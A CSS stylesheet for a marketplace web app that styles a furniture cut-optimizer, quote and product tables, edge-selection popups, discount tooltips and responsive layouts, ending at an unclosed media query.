.marketplace-optimizer-view .optimizer-table-data .optimizer-image-container,
.marketplace-optimizer-result .product-image,
.marketplace-optimizer-result .product-image-optimizer {
    height: 72px;
    width: 72px;
    max-height: 72px;
    max-width: 72px;
}

.marketplace-optimizer-view .optimizer-table-data .products-optimizer-data {
    gap: 0 8px;
    width: 100%;
    display: grid;
    grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-result .products-table {
    gap: 0 4px;
    width: 100%;
    display: grid;
    align-items: center;
    grid-template-columns: min-content min-content 40% 13% min-content 14% 15% 4% !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-view .optimizer-image-container, .marketplace-optimizer-result .optimizer-image-container {
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-icon {
    align-self: center;
}

.marketplace-optimizer-view .products-optimizer {
    padding: 0;
    display: grid;
    grid-template-columns: 100%;
}

.marketplace-optimizer-view .product-info-optimizer {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-left: 8px;
}

.marketplace-optimizer-view .product-vendor-name-optimizer {
    margin-left: 8px;
    align-content: end;
    grid-column: 3;
    grid-row: 2;
}
.vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
    max-width: calc(100%);
}

.marketplace-optimizer-view .product-info-optimizer .product-name {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.marketplace-optimizer-view .vendor-tab-product-price-optimizer .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
    color: var(--text-normal);
    height: 100%;
    align-content: center;
}

.marketplace-optimizer-view .optimizer-furniture-input-container,
.marketplace-optimizer-result .optimizer-furniture-input-container {
    display: flex;
    padding: 28px 8px;
    gap: 0 24px;
}

.marketplace-optimizer-view .optimizer-furniture-input,
.marketplace-optimizer-result .optimizer-furniture-input {
    display: flex;
    flex-direction: row;
    padding: 4px 4px 4px 8px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    max-height: 34px;
    width: 62.5%;
    background: var(--white);
}

.marketplace-optimizer-view .input-add-furniture-optimization,
.marketplace-optimizer-result .input-add-furniture-optimization {
    background: none;
    border: none;
    padding: 0;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    height: auto;
}

.marketplace-optimizer-view .vendor-tab-product-data {
    padding: 8px !important;
}

.marketplace-optimizer-view .optimizer-furniture-input-container button,
.marketplace-optimizer-result .optimizer-furniture-input-container button {
    max-width: 24px;
    max-height: 24px;
    padding: 6px;
    border-radius: 4px;
}

.marketplace-optimizer-view .optimizer-cuts,
.marketplace-optimizer-result .optimizer-cuts {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.marketplace-optimizer-view .optimizer-cuts-header,
.marketplace-optimizer-result .optimizer-cuts-header  {
    background: #DDDDDD33;
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-cuts-header .import-table,
.marketplace-optimizer-result .optimizer-cuts-header .import-table {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
}

.marketplace-optimizer-view .optimizer-cuts-header th,
.marketplace-optimizer-result .optimizer-cuts-header th {
    border: none;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding: 8px;
}

.marketplace-optimizer-view .optimizer-cuts-header th.switch,
.marketplace-optimizer-result .optimizer-cuts-header th.switch {
    width: 24px;
    padding: 0;
}

.marketplace-optimizer-view .optimizer-cuts-header th.pieces,
.marketplace-optimizer-result .optimizer-cuts-header th.pieces {
    padding-left: 64px;
}

.marketplace-optimizer-view .optimizer-cuts-header th svg,
.marketplace-optimizer-result .optimizer-cuts-header th svg {
    margin-left: 8px;
}

.marketplace-optimizer-view .tr-optimizer,
.marketplace-optimizer-view .tr-optimizer td,
.marketplace-optimizer-view .optimizer-cuts-container,
.marketplace-optimizer-result .tr-optimizer,
.marketplace-optimizer-result .tr-optimizer td,
.marketplace-optimizer-result .optimizer-cuts-container  {
    border: none;
}

.marketplace-optimizer-view .tr-optimizer td input,
.marketplace-optimizer-result .tr-optimizer td input {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 8px;
    max-height: 32px;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
    max-width: 96px;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input,
.marketplace-optimizer-result .tr-optimizer .piece-name input {
    font-weight: 600;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input::placeholder,
.marketplace-optimizer-result .tr-optimizer .piece-name input::placeholder {
    font-weight: 400;
}
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:active,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:active {
    -webkit-text-fill-color: #767676;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"],
.marketplace-optimizer-result .tr-optimizer td input[name="name"]  {
    text-transform: uppercase;
    max-width: revert;
    min-width: 304px;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"]::placeholder,
.marketplace-optimizer-result .tr-optimizer td input[name="name"]::placeholder {
    text-transform: initial;
}
.marketplace-optimizer-view .tr-optimizer td input[name="qty"],
.marketplace-optimizer-result .tr-optimizer td input[name="qty"] {
    text-align: center;
}

.marketplace-optimizer-view .box-edge-container,
.marketplace-optimizer-view .box-edge-container .box-edge,
.marketplace-optimizer-result .box-edge-container,
.marketplace-optimizer-result .box-edge-container .box-edge {
    width: 40px;
    max-width: 40px;
    max-height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tr-optimizer .piece-rotate {
    align-content: center;
}
.piece-switch.reverse-order svg {
    position: relative;
    top: 4px
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate,
.marketplace-optimizer-result .tr-optimizer .switch-rotate {
    position: relative;
    display: inline-block;
    background: #AEAEAE;
    border-radius: 16px;
    width: 32px;
    height: 16px;
    margin: 0px;
  }

  .marketplace-optimizer-view .tr-optimizer .switch-rotate input,
  .marketplace-optimizer-result .tr-optimizer .switch-rotate input {
    opacity: 0;
    width: 0;
    height: 0;
  }

  .marketplace-optimizer-view .tr-optimizer .slider,
  .marketplace-optimizer-result .tr-optimizer .slider {
    cursor: pointer;
    background-color: var(--eco-primary);
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer .slider:before,
  .marketplace-optimizer-result .tr-optimizer .slider:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 14px;
    left: 1px;
    bottom: 1px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider {
    background-color: #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:focus + .slider,
  .marketplace-optimizer-result .tr-optimizer input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider:before,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider:before {
    -webkit-transform: translateX(16px);
    -ms-transform: translateX(16px);
    transform: translateX(16px);
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round,
  .marketplace-optimizer-result .tr-optimizer .slider.round {
    border-radius: 34px;
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round:before,
  .marketplace-optimizer-result .tr-optimizer .slider.round:before {
    border-radius: 50%;
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate:has(input:checked),
.marketplace-optimizer-result .tr-optimizer .switch-rotate:has(input:checked) {
    background: var(--eco-primary);
}

.marketplace-optimizer-view .tr-optimizer td:has(.switch-rotate),
.marketplace-optimizer-result .tr-optimizer td:has(.switch-rotate) {
    width: 80px;
}

.marketplace-optimizer-view .popovers.tooltip-rotate,
.marketplace-optimizer-result .popovers.tooltip-rotate {
    padding: 16px;
    left: 48px;
    width: 380px;
    top: 0%;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-pieces,
.marketplace-optimizer-result .popovers.tooltip-pieces  {
    padding: 16px;
    left: 60px;
    width: 340px;
    top: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::after,
.marketplace-optimizer-view .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::after,
.marketplace-optimizer-view .popovers.tooltip-pieces::before
.marketplace-optimizer-result .popovers.tooltip-rotate::after,
.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::after,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #F0F0F0 transparent transparent transparent;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    font-size: 16px;
    line-height: 16px;
}

.optimizer-name-input-container input.input-add-name-optimization {
    background-position: 99% 50% !important;
}

.marketplace-optimizer-view .tr-optimizer .box-edge-section,
.marketplace-optimizer-result .tr-optimizer .box-edge-section {
    padding: 8px;
    display: flex;
    justify-content: flex-start;
}

.marketplace-optimizer-view .box-edge-section .delete-row,
.marketplace-optimizer-result .box-edge-section .delete-row {
    justify-self: flex-end;
}

.marketplace-optimizer-view .box-edge-section-container,
.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    gap: 16px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name,
.marketplace-optimizer-result .tr-optimizer td.piece-name {
    display: flex;
    flex-direction: row;
    gap: 24px;
    padding: 0 8px 0 24px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name .row-counter,
.marketplace-optimizer-result .tr-optimizer td.piece-name .row-counter  {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 18px;
    text-align: left;
    color: #919191;
    height: 20px;
    align-content: center;
    position: relative;
    top: 8px;
}

.marketplace-optimizer-view .rotate-container,
.marketplace-optimizer-view .pieces-container,
.marketplace-optimizer-result .rotate-container,
.marketplace-optimizer-result .pieces-container {
    display: flex;
    position: relative;
}

.marketplace-optimizer-view .box-edge-container .popup-edge,
.marketplace-optimizer-result .box-edge-container .popup-edge {
    position: relative;
    right: 160px;
    z-index: 999;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup,
.marketplace-optimizer-result .box-edge-container .container-edge-popup {
    padding: 40px 16px 16px 16px;
    border: 1px solid #E1E1E1;
    background: #F0F0F0;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    gap: 16px;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup .title,
.marketplace-optimizer-result .box-edge-container .container-edge-popup .title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.marketplace-optimizer-view .top-button.close-button,
.marketplace-optimizer-result .top-button.close-button {
    top: 16px;
    right: 16px;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup .option-edge.wo-edge,
.marketplace-optimizer-result .container-edge-popup .option-edge.wo-edge {
    padding: 8px;
    border-bottom: none;
}

.marketplace-optimizer-view .container-edge-popup .square-edge,
.marketplace-optimizer-result .container-edge-popup .square-edge {
    width: 40px;
    height: 40px;
    background: #ffffff;
}

.marketplace-optimizer-view .container-edge-popup .description-edge,
.marketplace-optimizer-result .container-edge-popup .description-edge {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #4B4B4B;
}

.marketplace-optimizer-view .option-edge,
.marketplace-optimizer-result .option-edge {
    margin: 0;
    padding: 8px;
    min-width: 325px;
    border-bottom: 1px solid #E1E1E1;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup,
.marketplace-optimizer-result .container-edge-popup {
    bottom: 36px;
}

.marketplace-optimizer-view .container-edge-popup::before,
.marketplace-optimizer-view .container-edge-popup::after,
.marketplace-optimizer-result .container-edge-popup::before,
.marketplace-optimizer-result .container-edge-popup::after {
    border-color: #F0F0F0 transparent transparent transparent !important;
    left: 48%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid #f0f0f0;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.marketplace-optimizer-view .delete-btn-wo-sellers,
.marketplace-optimizer-result .delete-btn-wo-sellers {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    align-self: center;
}

.marketplace-optimizer-view .vendor-tab-product-delete,
.marketplace-optimizer-result .vendor-tab-product-delete {
    padding: 8px 20px 8px 8px !important;
}

.marketplace-optimizer-view .piece-rotate .title,
.marketplace-optimizer-result .piece-rotate .title {
    display: none;
}

.marketplace-optimizer-view svg.optimizer-icon,
.marketplace-optimizer-view div.optimizer-image-container,
.marketplace-optimizer-result svg.optimizer-icon,
.marketplace-optimizer-result div.optimizer-image-container {
    grid-row: 1/3;
}

.marketplace-optimizer-view div.product-info-optimizer,
.marketplace-optimizer-result div.product-info-optimizer {
    grid-row: 1;
    grid-column: 3/4;
}

.marketplace-optimizer-view div.vendor-tab-product-price-optimizer,
.marketplace-optimizer-result div.vendor-tab-product-price-optimizer {
    grid-row: 1/3;
}

.marketplace-optimizer-view .vendor-tab-product-name-container-optimizer,
.marketplace-optimizer-result .vendor-tab-product-name-container-optimizer {
    max-width: 75%;
}

.marketplace-optimizer-view .optimizer-tab .action-buttons-optimize,
.marketplace-optimizer-result .optimizer-tab .action-buttons-optimize {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.marketplace-optimizer-view .box-edge-section .container-edge-popup,
.marketplace-optimizer-result .box-edge-section .container-edge-popup {
    min-width: 370px;
}

.marketplace-optimizer-view div.vendor-tab-product-delete,
.marketplace-optimizer-result div.vendor-tab-product-delete {
    grid-column: 7;
    grid-row: 1 / 3;
}

.marketplace-quote-view .optimizer-card-img {
    display: flex;
    gap: 16px;
    background: #F9F9F9;
}

.marketplace-quote-view .optimizer-card-img span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    max-height: 72px;
    align-content: center;
    white-space: nowrap;
}

.marketplace-quote-view .optimizer-header-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn,
.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    padding: 4px;
    min-width: 32px;
    max-width: 32px;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
    width: 72px !important;
    height: 72px !important;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-subtotal,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .product-image {
    background: linear-gradient(0deg, #FFFFFF, #FFFFFF), linear-gradient(0deg, rgba(240, 240, 240, 0.5), rgba(240, 240, 240, 0.5));
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data {
    gap: 0 8px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-optimizer-result .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    height: 72px;
    margin: 0 !important;
    padding: 0 !important;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .row {
    gap: 16px;
}

.marketplace-optimizer-result .column.main {
    padding: 16px 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-data {
    grid-column: 2 / 4;
    grid-row: 1 / 3;
}

.marketplace-optimizer-result .vendor-tab-product-data .row.no-gutters {
    gap: 16px;
}

.marketplace-optimizer-result td:has(.product-price) {
    grid-column: 4;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 9 !important;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal .product-price-subtotal {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold .product-price .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    text-align: end;
    padding: 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold,
.marketplace-optimizer-result .vendor-tab-product-subtotal,
.marketplace-optimizer-result .vendor-tab-product-stock,
.marketplace-optimizer-result .vendor-tab-product-qty,
.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-row: 1 / 3;
    align-content: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty {
    grid-column: 5;
    align-items: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    width: 64px;
    text-align: center;
}

.marketplace-optimizer-result .fa.fa-trash-o {
    color: #4b4b4b;
}

.marketplace-optimizer-result .vendor-tab-product-stock {
    grid-column: 6;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 7 !important;
}

.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-column: 8;
}

.marketplace-optimizer-result .product-subtotal-price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    gap: 16px;
}

.marketplace-optimizer-result .top-button.close-button {
    position: absolute;
}

.marketplace-optimizer-result .option-edge {
    display: flex;
    align-items: center;
}

.marketplace-optimizer-result .square-edge {
    margin-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    min-width: 40px;
}

.marketplace-optimizer-result .box-edge.left {
    border-left: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.right {
    border-right: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.top {
    border-top: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.bottom {
    border-bottom: 2.5px solid green;
}

.container-edge-popup {
    width: 300px;
    position: absolute;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-vendorsku,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-discount,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    grid-row: 2;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete button,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete a, .tr-optimizer .delete-row  {
    display: none !important;
}

.page-products.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer .optimizer-header-buttons button, .tr-optimizer.active-row-optimizer .delete-row {
    display: block !important;
}

.marketplace-quote-view .table-vendor-tab .products-table td:has(.optimizer-card-img) {
    grid-column: 1/11;
    border-top: 1px solid #E1E1E1;
}

.marketplace-quote-view .table-vendor-tab .products-table td .optimizer-card-img {
    width: 100%;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    border: none;
    background: #ffffff;
    display: grid;
    grid-column: 1/8;
}

.marketplace-quote-view .optimizer-card-img svg {
    background: #ffffff;
    padding: 8px;
}

.marketplace-optimizer-result .tr-optimizer .box-edge-section .box-edge-section-container {
    display: flex;
    gap: 0 16px;
}

.marketplace-optimizer-result .bottom-section .buttons-container {
    display: flex;
    flex-wrap: wrap;
    gap: 0 16px;
    justify-content: center;
}

.marketplace-optimizer-result .bottom-section .buttons-container button,
.marketplace-optimizer-result .bottom-section .buttons-container a {
    max-height: 32px;
    min-width: 168px;
    color: #5E5E5E;
    text-decoration: none;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

/* Estilo base para el popup */
.popup-search {
    position: relative;
    bottom: 16.25rem;
    right: 12.25em;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

/* Contenido del popup */
.popup-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    width: 706px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.optimizer-tab #popup-search .popup-content {
    position: absolute;
    top: 70px;
    transform: translate(-50%) !important;
}
.canvas-container {
    position: relative;
}
.container-canvas-optimizer {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    left: 50px;
    gap: 32px;
}

.container-canvas-optimizer svg {
    flex: 1 1 calc(50% - 20px);
    max-width: 50%;
}
.marketplace-quote-view .table-vendor-tab:has(.products-table-optimizer) .products-table,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    padding-right: 0px;
}
.container-expiration-calendar .input-group-text {
    background-color: var(--main-negative);
    cursor: pointer;
}
.container-expiration-calendar  .input-group {
    flex-direction: unset;
}
.container-expiration-calendar input[type="text"], .input-group-text {
    border: none!important;
}
.container-expiration-calendar .input-group {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
}
.expiration-calendar {
    gap: 8px;
}
.relation {
    border-radius: 8px;
    background: #EEE;
}
.container-name-edition {
    gap: 8px;
}
.container-ralation-group .relation {
    padding: 2px 4px
}
.container-ralation-group {
    display: grid;
    gap: 8px;
    grid-template-columns: repeat(3, 1fr);
}

.container-group-crm {
    gap: 8px;
}
.container-wsp-company-previus {
    display: grid!important;
    grid-template-columns: 2fr 1fr;
    gap: 8px;
    max-width: 600px;
}
.container-wsp-company-previus .last-bougth-contact, .container-wsp-company-previus .wpp-contact, .container-wsp-company-previus .seller-name, .container-wsp-company-previus .email-contact{
    display: flex;
    align-items: center;
    color: #5E5E5E;
}
.container-wsp-company-previus .last-bougth-contact svg {
    min-height: 20px;
    min-width: 20px;
}

.container-disconunts-tooltip {
    position: absolute;
    background-color: var(--main-negative);
    border-radius: 4px;
    padding: 8px;
    bottom: 88%;
    z-index: 2;
    border: 1px solid #E1E1E1;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    display: none;
}

.tooltip-info-discount {
    cursor: pointer;
}
#quote-discounts-items-container span, .discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    margin: 0!important;
}
.container-extra-charge {
    gap: 4px;
}
.container-disconunts-tooltip:after {
    border-width: 9px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 20px;
    position: absolute;
    right: 74px;
    transform: rotate(-135deg);
}
.order-pager-wrapper.order-pager-wrapper-bottom {
    display: none!important
}
@media(min-width: 1280px){
    .container-disconunts-tooltip  {
        min-width: 350px;
    }
}
@media(max-width: 768px){
    #popup-search .popup-content {
        max-width: 100%;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        max-width: unset;
        text-overflow: unset;
    }
    .container-canvas-optimizer  {
        position: relative;
        left: 0;
        max-width: 100%;
        gap: 64px;
    }
    .container-canvas-optimizer svg {
        flex: 1 1 calc(100% - 20px);
        max-width: 100%;
        position: relative;
        left: 10rem;
    }
    .marketplace-optimizer-result {
        max-width: 100vw;
    }
    .marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3  {
        height: 100%;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -90px;
        transform: translate(-55%) !important;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table, .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        min-height: 180px;
    }
    .marketplace-error-page .error-container p {
        font-size: 24px;
    }
    .error-message.eco-hint {
        font-size: 14px;
    }
    .btn-retry-error, .back-to-budget-container {
        width: 100%;
    }
    .error-back-to-budget svg {
        width: 12px;
        height: 12px;
    }
    .marketplace-error-page .error-button-container {
        gap: 8px;
    }
    .line-status .select-status-button {
        padding: 8px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(2, 1fr);
    }
    .container-ralation {
        width: 100%;
        justify-content: center;
    }
    .catalog-product-view .price-container.price-final_price.tax .price, .catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
        font-size: 20px;
    }
    .catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
        width: auto;
        height: 70px;
    }
    .catalog-product-view .sellers-wrapper {
        font-size: 12px;
    }
    .block-search .vv-product-qty-field {
        padding: 0;
    }
    .sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
        padding: 8px;
    }
    .sto-md .sto-label, .product-item-details .product.price .price-box .price {
        white-space: nowrap;
    }
    .container-wsp-company-previus {
        grid-template-columns: 1fr
      }
      .container-disconunts-tooltip {
        left: 0;
        right: 0;
    }
    .container-disconunts-tooltip:after  {
        right: 100px;
    }
}

@media(min-width: 425px) and (max-width: 768px){
    #popup-search .popup-content {
        width: 80vw;
    }
}
@media(max-width:498px){
    .container-canvas-optimizer svg  {
        transform: rotate(90deg);
        transform-origin: 186px 58px;
        max-width: 300px;
        width: 100%;
        height: auto;
        margin: 14rem 0;
        left: 0;
    }
}
@media(max-width:425px){
    .container-canvas-optimizer svg  {
        max-width: 300px;
        transform-origin: 180px 60px;
        margin: 12rem 0;
    }
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        width: 160px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(1, 1fr);
    }
}

.popup-content-import{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #F0F0F0;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    width: 600px;
    height: 500px;
    text-align: center;
    box-shadow: 3px 3px 50px 0px #0000004D;
    border: 1px solid #E1E1E1;
}

.close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    color: #333;
}

.close:hover {
    color: red;
}

.marketplace-optimizer-result .search-optimizer-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.marketplace-optimizer-result .subtotal-products-optimizer {
    align-content: center;
}

.marketplace-optimizer-result .optimizer-furniture-input-container {
    width: 60%;
}

.marketplace-optimizer-result div.optimizer-furniture-input {
    width: 100%;
}

.marketplace-optimizer-result svg.optimizer-icon {
    align-self: center;
}
.marketplace-quote-view .vendor-tab-product-name-container .product-name, .marketplace-quote-view.multiplewishlist-alternatives-container .product-name  {
    display: contents;
}
@media(min-width: 1024px){
    .marketplace-optimizer-result .products-table {
        gap: 0 8px;
        grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    }
}
@media (min-width: 768px) {
